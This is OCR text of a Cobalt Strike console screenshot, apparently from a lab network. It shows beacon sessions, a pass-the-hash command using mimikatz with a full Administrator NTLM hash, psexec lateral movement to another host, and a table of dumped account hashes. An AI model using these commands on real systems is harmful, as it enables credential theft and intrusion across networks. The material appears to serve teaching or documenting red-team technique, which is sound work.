 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
address name note
2.0.0.1 LAPTOP-6GQHB5AQ
172.16.11.20 WIN-UQQJ3H9MGMN
192.168.204.1
192.168.204.2
192.168.204.128 WIN7-PC
192.168.204.135 DESKTOP-12IIC6L
192.168.204.143 WIN7-PC
192.168.204.145 WIN-SK5J88ELG2P
192.168.204.254
Event Log X Beacon 192.168.204.145@4512 X List
dir 11/03/2020 10:25:34 $Recycle
dir 10/13/2020 15:05:42 064dc83c
dir 06/02/2020 10:52:20 Boot
dir 10/13/2020 15:06:00 Config.
dir 07/14/2009 13:08:56 Document
dir 07/14/2009 11:20:08 PerfLogs
dir 06/02/2020 11:02:08 Program
dir 10/13/2020 15:06:01 Program
dir 06/02/2020 11:02:08 Program
dir 06/02/2020 10:57:43 Recovery
dir 11/03/2020 10:54:17 System V
dir 11/03/2020 10:25:30 Users
dir 11/03/2020 10:27:16 Windows
374kb fil 11/21/2010 11:23:51 bootmgr
8kb fil 06/02/2020 10:52:20 BOOTSECT.BAK
2gb fil 11/03/2020 10:24:56 pagefile.sys
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN-SK5J88ELG2P\Administrator 4a1592e183d8b7b58780c2d82ca8d622
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-SK5J88ELG2P /ntlm:4a1592e183d8b7b58780c2d82ca8d622 /run:"%COMSPEC%
/c echo 68c82fc2847 > \\.\pipe\5b14a2" command
beacon> jump psexec WIN7-PC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e442) on WIN7-PC via Service Control Manager (\\WIN7-PC\ADMIN$\68fd9a0.exe)
[+] host called home, sent: 1036586 bytes
[WIN-SK5J88ELG2P] Administrator */4512 (x64) last: 14s
beacon>
psexec
user password realm note
WDAGUtilityAccount f158889b833ba80... LAPTOP-6GQHB5...
Administrator 4a1592e183d8b7... WIN-SK5J88ELG2P
Guest 31d6cfe0d16ae93... LAPTOP-6GQHB5...
DefaultAccount 31d6cfe0d16ae93... WIN-SK5J88ELG2P
User: Administrator
Password: 4a1592e183d8b7b58780c2d82ca8d622
Domain: WIN-SK5J88ELG2P
Listener: smb ...
Session: Administrator * via 192.168.204.145@4512 ...
Use session's current access token
Launch Help